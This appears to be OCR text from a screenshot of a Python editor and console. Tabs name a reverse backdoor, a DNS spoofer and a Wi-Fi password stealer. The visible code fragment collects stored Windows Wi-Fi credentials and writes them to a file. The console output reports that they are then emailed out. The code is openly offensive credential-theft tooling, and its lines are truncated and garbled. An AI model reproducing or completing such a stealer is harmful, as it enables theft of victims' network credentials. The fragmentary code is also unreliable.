 File Edit Selection Find View Goto Tools Project Preferences Help
Reverse_backdoor.py × DNS_Spoofer.py × Stealing_WIFI_Passwords.py ×
#########################################################
# Stealing Wi-Fi Passwords #
# ( For Windows ) #
#########################################################
[+] Stealing Wi-Fi Passwords ...
[+] File Successfully Created ...
[+] Sending Email ...
[+] Exitting ...
C:\Users\Ahsan Ali SN\Desktop>
37 return result
38
39 def display(self):
40 subprocess.call(
41
42 print('{}\n\n\t\t\t\t\t\t######################################################
43 print('\n{}\t\t\t\t\t\t#\t Stealing Wi-Fi Passwords \t\t#\n{}'.format(
44 print('{}\t\t\t\t\t\t#\t ( For Windows )\t\t\t#\n{}'.format(self.C
45 print('{}\t\t\t\t\t\t#########################################################{
46
47 def start(self):
48 self.display()
49 print('\n\n{}[+] Stealing Wi-Fi Passwords ...{}'.format(self.Blue, self.RESET))
50 credentials = self.wifi() # function call
51 with open('wifi_passwords.txt', 'w') as file:
52 file.write(credentials)
53 time.sleep(1)
54 print('\n{}[+] File Successfully Created ...{}'.format(self.GREEN, self.RESET))
55 time.sleep(1)